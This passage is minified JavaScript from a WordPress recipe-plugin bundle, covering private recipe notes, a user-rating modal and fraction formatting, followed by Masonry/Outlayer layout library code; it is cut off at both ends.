t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-private-notes-container:not(.wprm-private-notes-container-disabled)")){window.WPRecipeMaker.privateNotes.click(t,e);break}}),!1),window.WPRecipeMaker.privateNotes.init()},init:()=>{const e=document.querySelectorAll(".wprm-private-notes-container");for(let t of e)window.WPRecipeMaker.privateNotes.showNotes(t)},currentlyEditing:!1,click:(e,t)=>{t.preventDefault(),window.WPRecipeMaker.privateNotes.startEditing(e)},startEditing:e=>{if(parseInt(e.dataset.recipe)&&!window.WPRecipeMaker.privateNotes.currentlyEditing){window.WPRecipeMaker.privateNotes.currentlyEditing=!0,e.classList.add("wprm-private-notes-editing");const t=e.querySelector("textarea"),r=t.scrollHeight<100?100:t.scrollHeight;t.style.height=r+"px",window.onbeforeunload=()=>{window.WPRecipeMaker.privateNotes.stopEditing(e)},t.addEventListener("blur",(()=>{window.WPRecipeMaker.privateNotes.stopEditing(e)}),!1),t.addEventListener("input",(()=>{const e=t.scrollHeight<100?100:t.scrollHeight;t.style.height=e+"px"}),!1),t.focus(),t.setSelectionRange(t.value.length,t.value.length)}},stopEditing:e=>{window.WPRecipeMaker.privateNotes.currentlyEditing=!1;const t=e.querySelector("textarea"),r=t.value.trim(),n=t.cloneNode(!0);t.parentNode.replaceChild(n,t),e.classList.remove("wprm-private-notes-editing");const i=parseInt(e.dataset.recipe);window.WPRecipeMaker.privateNotes.saveNotes(i,r),window.WPRecipeMaker.privateNotes.showNotes(e)},showNotes:e=>{const t=parseInt(e.dataset.recipe);if(t){const r=window.WPRecipeMaker.privateNotes.getNotes(t,e),n=e.querySelector("textarea");n&&(n.value=r),r?e.classList.add("wprm-private-notes-has-notes"):e.classList.remove("wprm-private-notes-has-notes");const i=e.querySelector(".wprm-private-notes-user");i&&(i.innerHTML=r)}},recipeNotes:{},getNotes:(e,t=!1)=>{let r="";if(window.WPRecipeMaker.privateNotes.recipeNotes.hasOwnProperty(`recipe-${e}`))return r=window.WPRecipeMaker.privateNotes.recipeNotes[`recipe-${e}`],r;if(t){const e=t.querySelector("textarea");e&&(r=e.value)}if(!r){const t=localStorage.getItem(`wprm-recipe-private-notes-${e}`);t&&(r=t)}return r},saveNotes:(e,t)=>{e&&(window.WPRecipeMaker.privateNotes.recipeNotes[`recipe-${e}`]=t,0<parseInt(wprmp_public.user)?fetch(`${wprmp_public.endpoints.private_notes}/${e}`,{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({notes:t})}).then((e=>!!e.ok&&e.json())).then((r=>{!1===r?window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,t):window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,!1)})):window.WPRecipeMaker.privateNotes.saveNotesInLocalStorage(e,t))},saveNotesInLocalStorage:(e,t)=>{t?localStorage.setItem(`wprm-recipe-private-notes-${e}`,t):localStorage.removeItem(`wprm-recipe-private-notes-${e}`)},hideEmpty:()=>{const e=document.querySelectorAll(".wprm-private-notes-container");for(let t of e){const e=parseInt(t.dataset.recipe);if(e){if(!window.WPRecipeMaker.privateNotes.getNotes(e,t)){const e=t.previousElementSibling;e&&e.classList.contains("wprm-recipe-private-notes-header")&&e.remove(),t.remove()}}}}},e=()=>{window.WPRecipeMaker.privateNotes.load()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},2359:()=>{var e;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.userRatingModal={init(){if(wprmp_public.settings.user_ratings_open_url_parameter){if(new URLSearchParams(window.location.search).has(wprmp_public.settings.user_ratings_open_url_parameter)){const e=document.querySelectorAll(".wprm-user-rating, .wprm-recipe-user-ratings-modal");for(let t of e)if(t.dataset.hasOwnProperty("modalUid")&&t.dataset.hasOwnProperty("recipe")){const e=t.dataset.modalUid;let r=t.dataset.recipe;r=parseInt(r),r&&setTimeout((()=>{window.WPRecipeMaker.modal.open(e,{recipe:r,rating:0})}));break}}}document.addEventListener("wprm-modal-open",(e=>{"user-rating"===e.detail.type&&window.WPRecipeMaker.userRatingModal.opened(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-modal-close",(e=>{"user-rating"===e.detail.type&&window.WPRecipeMaker.userRatingModal.closed(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-comment-rating-change",(e=>{e.detail.hasOwnProperty("container")&&e.detail.container.classList.contains("wprm-user-ratings-modal-stars")&&window.WPRecipeMaker.userRatingModal.ratingChange(e.detail.rating)})),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode){if(t.matches(".wprm-cta-rating-modal")||t.matches(".wprm-recipe-user-ratings-modal")){e.preventDefault();const r=t.dataset.modalUid;let n=t.dataset.recipe;n=parseInt(n),n&&window.WPRecipeMaker.modal.open(r,{recipe:n,rating:0});break}if(t.matches(".wprm-user-rating-modal-comment-suggestion")){e.preventDefault();const r=t.innerText,n=document.querySelector(".wprm-user-rating-modal-comment");r&&n&&(n.value=r,window.WPRecipeMaker.userRatingModal.checkFields());break}if(t.matches(".wprm-user-rating-summary-details-no-comments")){e.preventDefault(),window.WPRecipeMaker.userRatingModal.ratingsWithoutCommentsPopup(t);break}}}),!1)},modalUid:!1,currentRecipe:!1,currentCommentForRecipe:{},opened(e,t,r){window.WPRecipeMaker.userRatingModal.modalUid=e,window.WPRecipeMaker.userRatingModal.setTitle(wprmp_public.settings.user_ratings_modal_title),window.WPRecipeMaker.userRatingModal.displayMessage('<div class="wprm-loader"></div>');const n=t.querySelector(".wprm-user-ratings-modal-stars-container").querySelectorAll("input");if(n[0].click(),r.hasOwnProperty("rating")){const e=parseInt(r.rating);for(let t of n)if(e===parseInt(t.value)){t.click();break}}const i=t.querySelector('input[name="wprm-user-rating-recipe-id"]');i.value=r.hasOwnProperty("recipe")?r.recipe:0,window.WPRecipeMaker.manager.getRecipe(i.value).then((e=>{window.WPRecipeMaker.userRatingModal.currentRecipe=e,window.WPRecipeMaker.userRatingModal.displayMessage(!1);const r=t.querySelector(".wprm-user-rating-modal-comment");r.value="",e&&window.WPRecipeMaker.userRatingModal.currentCommentForRecipe.hasOwnProperty(e.id)&&(r.value=window.WPRecipeMaker.userRatingModal.currentCommentForRecipe[e.id]),window.WPRecipeMaker.userRatingModal.checkFields(),window.WPRecipeMaker.userRatingModal.displayError(!1),window.WPRecipeMaker.userRatingModal.displayWaiting(!1);t.querySelector(".wprm-user-ratings-modal-recipe-name").innerHTML=e?e.data.name:""}))},ratingChange(e){window.WPRecipeMaker.userRatingModal.checkFields()},checkFields(){const e=document.querySelector(".wprm-popup-modal-user-rating"),t=0<parseInt(wprmp_public.user);t&&e.classList.add("wprm-user-rating-modal-logged-in");const r=e.querySelector(".wprm-user-rating-modal-comment"),n=e.querySelector('input[name="wprm-user-rating-name"]'),i=e.querySelector('input[name="wprm-user-rating-email"]');r.required=wprmp_public.settings.user_ratings_require_comment,n.required=!t&&wprmp_public.settings.user_ratings_require_name,i.required=!t&&wprmp_public.settings.user_ratings_require_email;const o=new FormData(r.form),a=Object.fromEntries(o),s=parseInt(a["wprm-user-rating-stars"]),c=e.querySelector(".wprm-user-rating-modal-comment-suggestions-container");if(c&&(c.style.display=window.WPRecipeMaker.userRatingModal.shouldSuggestionsShow(s)?"block":"none"),!wprmp_public.settings.user_ratings_require_comment){const t=e.querySelector(".wprm-user-rating-modal-submit-comment"),n=e.querySelector(".wprm-user-rating-modal-submit-no-comment");r.value?(t.style.display="block",n.style.display="none"):(t.style.display="none",n.style.display="block")}},shouldSuggestionsShow(e){if("never"!==wprmp_public.settings.user_ratings_comment_suggestions_enabled){const t={always:1,"2_star":2,"3_star":3,"4_star":4,"5_star":5};if(t.hasOwnProperty(wprmp_public.settings.user_ratings_comment_suggestions_enabled)&&e>=t[wprmp_public.settings.user_ratings_comment_suggestions_enabled])return!0}return!1},submit(e){const t=new FormData(e),r=Object.fromEntries(t),n=parseInt(r["wprm-user-rating-recipe-id"]),i=parseInt(r["wprm-user-rating-stars"]),o=r["wprm-user-rating-comment"].trim(),a=r["wprm-user-rating-name"].trim(),s=r["wprm-user-rating-email"].trim();if(i<=0||i>5)return window.WPRecipeMaker.userRatingModal.displayError("rating"),!1;if(0===parseInt(wprmp_public.user)){if(!a&&wprmp_public.settings.user_ratings_require_name)return window.WPRecipeMaker.userRatingModal.displayError("name"),!1;if(!s&&wprmp_public.settings.user_ratings_require_email)return window.WPRecipeMaker.userRatingModal.displayError("email"),!1}window.WPRecipeMaker.userRatingModal.displayError(!1),window.WPRecipeMaker.userRatingModal.displayWaiting(!0);const c={post_id:wprm_public.post_id,rating:i,comment:o,name:a,email:s};window.WPRecipeMaker.manager.getRecipe(n).then((e=>{const t=e=>{let t="";t=!1===e?wprmp_public.settings.user_ratings_problem_message:wprmp_public.settings.user_ratings_thank_you_message_with_comment,t?(window.WPRecipeMaker.userRatingModal.setTitle(wprmp_public.settings.user_ratings_thank_you_title),window.WPRecipeMaker.userRatingModal.displayMessage(t)):window.WPRecipeMaker.modal.close(window.WPRecipeMaker.userRatingModal.modalUid)};e?e.addRating(c).then((e=>{window.WPRecipeMaker.userRatingModal.displayWaiting(!1),t(e)})):t(!1)}))},displayError(e){const t=document.querySelector("#wprm-user-rating-modal-errors");t&&t.querySelectorAll("div").forEach((t=>{e&&t.id==="wprm-user-rating-modal-error-"+e?t.style.display="block":t.style.display=""}))},displayWaiting(e){const t=document.querySelector("#wprm-user-rating-modal-waiting");t&&(t.style.display=e?"inline-block":"");const r=document.querySelectorAll(".wprm-user-rating-modal-submit-rating, .wprm-user-rating-modal-submit-comment");for(let n of r)n.disabled=e},displayMessage(e){const t=document.querySelector("#wprm-user-ratings-modal-stars-form"),r=document.querySelector("#wprm-user-ratings-modal-message");!1===e?(t.style.display="block",r.style.display="none"):(t.style.display="none",r.innerHTML=e,r.style.display="block")},setTitle(e){const t=document.querySelector("#wprm-popup-modal-user-rating-title");t&&e&&(t.innerHTML=e)},closed(e,t,r){const n=window.WPRecipeMaker.userRatingModal.currentRecipe;if(n){let e="";if("none"!==document.querySelector("#wprm-user-ratings-modal-stars-form").style.display){e=t.querySelector(".wprm-user-rating-modal-comment").value}window.WPRecipeMaker.userRatingModal.currentCommentForRecipe[n.id]=e}window.WPRecipeMaker.userRatingModal.currentRecipe=!1,window.WPRecipeMaker.userRatingModal.modalUid=!1},ratingsWithoutCommentsPopup(e){const t=e.dataset.modalUid;if(t){const r=document.getElementById("wprm-popup-modal-"+t);window.WPRecipeMaker.modal.open(t);const n=r.querySelector(".wprm-loader"),i=r.querySelector(".wprm-popup-modal-user-rating-summary-error"),o=r.querySelector(".wprm-popup-modal-user-rating-summary-ratings");n.style.display="block",i.style.display="none",o.innerHTML="";const a=e.dataset.recipeId,s=e.dataset.postId;let c={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprmp_public.user)&&(c["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.user_rating}/summary-popup`,{method:"POST",headers:c,credentials:"same-origin",body:JSON.stringify({recipeId:a,postId:s})}).then((e=>!!e.ok&&e.json())).then((e=>{n.style.display="none",e&&e.html?o.innerHTML=e.html:i.style.display="block"}))}}},e=()=>{window.WPRecipeMaker.userRatingModal.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},942:(e,t,r)=>{"use strict";r.d(t,{f:()=>i});let n={};function i(e,t="wp-recipe-maker"){return n.hasOwnProperty(e)?n[e]:e}window.hasOwnProperty("wprm_public")&&wprm_public.hasOwnProperty("translations")&&(n={...n,...wprm_public.translations}),window.hasOwnProperty("wprm_admin")&&wprm_admin.hasOwnProperty("translations")&&(n={...n,...wprm_admin.translations})},9707:(e,t,r)=>{"use strict";r.d(t,{L:()=>s,V:()=>a});var n=r(2667),i=r.n(n);const o={"¼":"1/4","½":"1/2","¾":"3/4","⅐":"1/7","⅑":"1/9","⅒":"1/10","⅓":"1/3","⅔":"2/3","⅕":"1/5","⅖":"2/5","⅗":"3/5","⅘":"4/5","⅙":"1/6","⅚":"5/6","⅛":"1/8","⅜":"3/8","⅝":"5/8","⅞":"7/8"};function a(e,t=2,r=!1){const n=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{},a=void 0!==window.wprmp_public?wprmp_public.settings.decimal_separator:n.decimal_separator,s="comma"===a?",":".",c="comma"===a?".":",";let p=e,l=!1;if(r){const t=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{};if(void 0!==window.wprmp_public?wprmp_public.settings.fractions_enabled:t.fractions_enabled){const r=void 0!==window.wprmp_public?wprmp_public.settings.fractions_use_mixed:t.fractions_use_mixed,n=void 0!==window.wprmp_public?wprmp_public.settings.fractions_use_symbols:t.fractions_use_symbols;let a=parseInt(void 0!==window.wprmp_public?wprmp_public.settings.fractions_max_denominator:t.fractions_max_denominator);a=a>1?a:8;const s=i()(e,a,r);if(s&&3===s.length&&!isNaN(s[0])&&!isNaN(s[1])&&!isNaN(s[2])){let e="";if(0<s[0]&&(e+=`${s[0]} `,e=e.replace(/\B(?=(\d{3})+(?!\d))/g,c)),0<s[1]?0<s[2]&&(e+=1===s[2]?s[1]:`${s[1]}/${s[2]}`):0===s[0]&&(e+=`1/${a}`),e){if(n){e=" "+e+" ";for(let t of Object.keys(o)){const r=o[t];e=e.replace(` ${r} `,` ${t} `)}}p=e.trim(),l=!0}}}}if(!l){t=parseInt(t),(isNaN(t)||t<0)&&(t=0);do{if(p=parseFloat(parseFloat(e).toFixed(t)),3<++t)break}while(0==p);p=""+p,"comma"===a&&(p=p.replace(".",","));const r=p.split(s);r[0]=r[0].replace(/\B(?=(\d{3})+(?!\d))/g,c),p=r.join(s)}return p}function s(e){const t="number"==typeof e;if(e=""+e,!t){const t=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{};if("comma"===(void 0!==window.wprmp_public?wprmp_public.settings.decimal_separator:t.decimal_separator)){const t=e.indexOf(".");if(-1!==t&&e.length-t>3){const r=e.substr(0,t);0!==parseInt(r)&&(e=e.replace(".",""))}}else{const t=e.indexOf(",");if(-1!==t&&e.length-t>3){const r=e.substr(0,t);0!==parseInt(r)&&(e=e.replace(",",""))}}}var r=(e=(e=(e=(e=(e=((e=(e=(e=(e=(e=e.replace(",",".")).replace(" to ","-")).replace("–","-")).replace("—","-")).replace(" - ","-"))+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,(function(e,t){return" "+o[t]+" "}))).replace(/(<([^>]+)>)/gi,"")).replace(/(\[([^\]]+)\])/gi,"")).replace(/[^\d\s\.\/-]/gi,"")).trim()).split(" "),n=!1;if(""!==e){n=0;for(var i=0;i<r.length;i++)if(""!==r[i].trim()){var a=r[i].split("/",2),s=parseFloat(a[0]);if(void 0!==a[1]){var c=parseFloat(a[1]);0!==c&&(s/=c)}isNaN(s)||(n+=s)}}return n}},2667:e=>{var t=function(e,t,r){var n=Math.floor(e),i=1,o=n+1,a=1;if(e!==n)for(;i<=t&&a<=t;){var s=(n+o)/(i+a);if(e===s){i+a<=t?(i+=a,n+=o,a=t+1):i>a?a=t+1:i=t+1;break}e<s?(o=n+o,a=i+a):(n+=o,i+=a)}if(i>t&&(i=a,n=o),!r)return[0,n,i];var c=Math.floor(n/i);return[c,n-c*i,i]};t.cont=function(e,t,r){for(var n=e<0?-1:1,i=e*n,o=0,a=1,s=0,c=1,p=0,l=0,d=Math.floor(i);p<t&&(s=(d=Math.floor(i))*a+o,l=d*p+c,!(i-d<5e-8));)i=1/(i-d),o=a,a=s,c=p,p=l;if(l>t&&(p>t?(l=c,s=o):(l=p,s=a)),!r)return[0,n*s,l];var m=Math.floor(n*s/l);return[m,n*s-m*l,l]},"undefined"==typeof DO_NOT_EXPORT_FRAC&&(e.exports=t)}},e=>{var t,r=(t=2860,e(e.s=t));(WPRecipeMaker=void 0===WPRecipeMaker?{}:WPRecipeMaker)["wp-recipe-maker-premium/dist/public-elite"]=r}]);
;!function(b){function c(){}function a(a){if(a){var b="undefined"==typeof console?c:function(a){console.error(a)};return a.bridget=function(g,c){var e,f,h;(e=c).prototype.option||(e.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))}),f=g,h=c,a.fn[f]=function(c){if("string"==typeof c){for(var j=d.call(arguments,1),g=0,k=this.length;k>g;g++){var l=this[g],e=a.data(l,f);if(e){if(a.isFunction(e[c])&&"_"!==c.charAt(0)){var i=e[c].apply(e,j);if(void 0!==i)return i}else b("no such method '"+c+"' for "+f+" instance")}else b("cannot call methods on "+f+" prior to initialization; attempted to call '"+c+"'")}return this}return this.each(function(){var b=a.data(this,f);b?(b.option(c),b._init()):(b=new h(this,c),a.data(this,f,b))})}},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],a):a("object"==typeof exports?require("jquery"):b.jQuery)}(window),function(e){function f(b){var a=e.event;return a.target=a.target||a.srcElement||b,a}var a=document.documentElement,b=function(){};a.addEventListener?b=function(a,b,c){a.addEventListener(b,c,!1)}:a.attachEvent&&(b=function(a,b,c){a[b+c]=c.handleEvent?function(){var b=f(a);c.handleEvent.call(c,b)}:function(){var b=f(a);c.call(a,b)},a.attachEvent("on"+b,a[b+c])});var c=function(){};a.removeEventListener?c=function(a,b,c){a.removeEventListener(b,c,!1)}:a.detachEvent&&(c=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var d={bind:b,unbind:c};"function"==typeof define&&define.amd?define("eventie/eventie",d):"object"==typeof exports?module.exports=d:e.eventie=d}(window),(function(){"use strict";function c(){}function e(b,c){for(var a=b.length;a--;)if(b[a].listener===c)return a;return -1}function b(a){return function(){return this[a].apply(this,arguments)}}var a=c.prototype,d=this,f=d.EventEmitter;a.getListeners=function(c){var d,a,b=this._getEvents();if(c instanceof RegExp)for(a in d={},b)b.hasOwnProperty(a)&&c.test(a)&&(d[a]=b[a]);else d=b[c]||(b[c]=[]);return d},a.flattenListeners=function(b){var a,c=[];for(a=0;a<b.length;a+=1)c.push(b[a].listener);return c},a.getListenersAsObject=function(b){var c,a=this.getListeners(b);return a instanceof Array&&((c={})[b]=a),c||a},a.addListener=function(d,a){var b,c=this.getListenersAsObject(d),f="object"==typeof a;for(b in c)c.hasOwnProperty(b)&& -1===e(c[b],a)&&c[b].push(f?a:{listener:a,once:!1});return this},a.on=b("addListener"),a.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},a.once=b("addOnceListener"),a.defineEvent=function(a){return this.getListeners(a),this},a.defineEvents=function(b){for(var a=0;a<b.length;a+=1)this.defineEvent(b[a]);return this},a.removeListener=function(d,f){var c,a,b=this.getListenersAsObject(d);for(a in b)b.hasOwnProperty(a)&& -1!==(c=e(b[a],f))&&b[a].splice(c,1);return this},a.off=b("removeListener"),a.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},a.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},a.manipulateListeners=function(d,b,e){var a,c,f=d?this.removeListener:this.addListener,g=d?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(a=e.length;a--;)f.call(this,b,e[a]);else for(a in b)b.hasOwnProperty(a)&&(c=b[a])&&("function"==typeof c?f.call(this,a,c):g.call(this,a,c));return this},a.removeEvent=function(a){var b,c=this._getEvents();if("string"==typeof a)delete c[a];else if(a instanceof RegExp)for(b in c)c.hasOwnProperty(b)&&a.test(b)&&delete c[b];else delete this._events;return this},a.removeAllListeners=b("removeEvent"),a.emitEvent=function(d,f){var a,e,b,c=this.getListenersAsObject(d);for(b in c)if(c.hasOwnProperty(b))for(e=c[b].length;e--;)!0===(a=c[b][e]).once&&this.removeListener(d,a.listener),a.listener.apply(this,f||[])===this._getOnceReturnValue()&&this.removeListener(d,a.listener);return this},a.trigger=b("emitEvent"),a.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},a.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},a._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},a._getEvents=function(){return this._events||(this._events={})},c.noConflict=function(){return d.EventEmitter=f,c},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return c}):"object"==typeof module&&module.exports?module.exports=c:d.EventEmitter=c}).call(this),function(b){function a(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var e,b=0,f=c.length;f>b;b++)if("string"==typeof d[e=c[b]+a])return e}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return a}):"object"==typeof exports?module.exports=a:b.getStyleProperty=a}(window),function(b,c){function d(a){var b=parseFloat(a);return -1===a.indexOf("%")&&!isNaN(b)&&b}function a(a){function c(e,a){if(b.getComputedStyle|| -1===a.indexOf("%"))return a;var c=e.style,g=c.left,d=e.runtimeStyle,f=d&&d.left;return f&&(d.left=e.currentStyle.left),c.left=a,a=c.pixelLeft,c.left=g,f&&(d.left=f),a}var g,h,i,j=!1;return function(l){if(function(){if(!j){j=!0;var k,l=b.getComputedStyle;if(g=(k=l?function(a){return l(a,null)}:function(a){return a.currentStyle},function(b){var a=k(b);return a||e("Style returned "+a+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),a}),h=a("boxSizing")){var c=document.createElement("div");c.style.width="200px",c.style.padding="1px 2px 3px 4px",c.style.borderStyle="solid",c.style.borderWidth="1px 2px 3px 4px",c.style[h]="border-box";var f=document.body||document.documentElement;f.appendChild(c);var m=g(c);i=200===d(m.width),f.removeChild(c)}}}(),"string"==typeof l&&(l=document.querySelector(l)),l&&"object"==typeof l&&l.nodeType){var m=g(l);if("none"===m.display)return function(){for(var b={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},a=0,c=f.length;c>a;a++)b[f[a]]=0;return b}();var k={};k.width=l.offsetWidth,k.height=l.offsetHeight;for(var y=k.isBorderBox=!(!h||!m[h]||"border-box"!==m[h]),n=0,z=f.length;z>n;n++){var p=f[n],o=m[p];o=c(l,o);var q=parseFloat(o);k[p]=isNaN(q)?0:q}var r=k.paddingLeft+k.paddingRight,s=k.paddingTop+k.paddingBottom,A=k.marginLeft+k.marginRight,B=k.marginTop+k.marginBottom,t=k.borderLeftWidth+k.borderRightWidth,u=k.borderTopWidth+k.borderBottomWidth,v=y&&i,w=d(m.width);!1!==w&&(k.width=w+(v?0:r+t));var x=d(m.height);return!1!==x&&(k.height=x+(v?0:s+u)),k.innerWidth=k.width-(r+t),k.innerHeight=k.height-(s+u),k.outerWidth=k.width+A,k.outerHeight=k.height+B,k}}}var e="undefined"==typeof console?function(){}:function(a){console.error(a)},f=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],a):"object"==typeof exports?module.exports=a(require("desandro-get-style-property")):b.getSize=a(b.getStyleProperty)}(window),function(a){function c(a){"function"==typeof a&&(c.isReady?a():g.push(a))}function d(a){var b="readystatechange"===a.type&&"complete"!==f.readyState;c.isReady||b||e()}function e(){c.isReady=!0;for(var a=0,b=g.length;b>a;a++)(0,g[a])()}function b(b){return"complete"===f.readyState?e():(b.bind(f,"DOMContentLoaded",d),b.bind(f,"readystatechange",d),b.bind(a,"load",d)),c}var f=a.document,g=[];c.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],b):"object"==typeof exports?module.exports=b(require("eventie")):a.docReady=b(a.eventie)}(window),function(d){"use strict";function b(a,b){return a[c](b)}function e(a){a.parentNode||document.createDocumentFragment().appendChild(a)}var a,c=function(){if(d.matches)return"matches";if(d.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],a=0,e=b.length;e>a;a++){var c=b[a]+"MatchesSelector";if(d[c])return c}}();a=c?b(document.createElement("div"),"div")?b:function(a,c){return e(a),b(a,c)}:function(a,d){e(a);for(var c=a.parentNode.querySelectorAll(d),b=0,f=c.length;f>b;b++)if(c[b]===a)return!0;return!1},"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return a}):"object"==typeof exports?module.exports=a:window.matchesSelector=a}(Element.prototype),function(a,b){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(b,c,d){var a={};a.extend=function(a,b){for(var c in b)a[c]=b[c];return a},a.modulo=function(b,a){return(b%a+a)%a};var e,f=Object.prototype.toString;a.isArray=function(a){return"[object Array]"==f.call(a)},a.makeArray=function(b){var c=[];if(a.isArray(b))c=b;else if(b&&"number"==typeof b.length)for(var d=0,e=b.length;e>d;d++)c.push(b[d]);else c.push(b);return c},a.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(b,c){for(var a=0,d=b.length;d>a;a++)if(b[a]===c)return a;return -1},a.removeFrom=function(b,d){var c=a.indexOf(b,d);-1!=c&&b.splice(c,1)},a.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},a.setText=function(a,b){a[e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText")]=b},a.getParent=function(a,b){for(;a!=document.body;)if(d(a=a.parentNode,b))return a},a.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},a.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.filterFindElements=function(c,f){c=a.makeArray(c);for(var e=[],g=0,j=c.length;j>g;g++){var b=c[g];if(a.isElement(b)){if(f){d(b,f)&&e.push(b);for(var i=b.querySelectorAll(f),h=0,k=i.length;k>h;h++)e.push(i[h])}else e.push(b)}}return e},a.debounceMethod=function(b,a,c){var d=b.prototype[a],e=a+"Timeout";b.prototype[a]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},a.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(c,a,b){return a+"-"+b}).toLowerCase()};var g=b.console;return a.htmlInit=function(d,e){c(function(){for(var h=a.toDashed(e),i=document.querySelectorAll(".js-"+h),j="data-"+h+"-options",f=0,n=i.length;n>f;f++){var k,c=i[f],l=c.getAttribute(j);try{k=l&&JSON.parse(l)}catch(o){g&&g.error("Error parsing "+j+" on "+c.nodeName.toLowerCase()+(c.id?"#"+c.id:"")+": "+o);continue}var p=new d(c,k),m=b.jQuery;m&&m.data(c,e,p)}})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(d,e,j,b,f){"use strict";function a(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var k,g=d.getComputedStyle,l=g?function(a){return g(a,null)}:function(a){return a.currentStyle},c=b("transition"),h=b("transform"),m=!!b("perspective"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[c],o=["transform","transition","transitionDuration","transitionProperty"],i=function(){for(var e={},a=0,f=o.length;f>a;a++){var c=o[a],d=b(c);d&&d!==c&&(e[c]=d)}return e}();f.extend(a.prototype,e.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.prototype.getSize=function(){this.size=j(this.element)},a.prototype.css=function(b){var c=this.element.style;for(var a in b)c[i[a]||a]=b[a]},a.prototype.getPosition=function(){var f=l(this.element),g=this.layout.options,h=g.isOriginLeft,i=g.isOriginTop,d=f[h?"left":"right"],e=f[i?"top":"bottom"],a=this.layout.size,b=-1!=d.indexOf("%")?parseFloat(d)/100*a.width:parseInt(d,10),c=-1!=e.indexOf("%")?parseFloat(e)/100*a.height:parseInt(e,10);b=isNaN(b)?0:b,c=isNaN(c)?0:c,b-=h?a.paddingLeft:a.paddingRight,c-=i?a.paddingTop:a.paddingBottom,this.position.x=b,this.position.y=c},a.prototype.layoutPosition=function(){var c=this.layout.size,a=this.layout.options,b={},d=a.isOriginLeft?"paddingLeft":"paddingRight",e=a.isOriginLeft?"left":"right",f=a.isOriginLeft?"right":"left",g=this.position.x+c[d];b[e]=this.getXValue(g),b[f]="";var 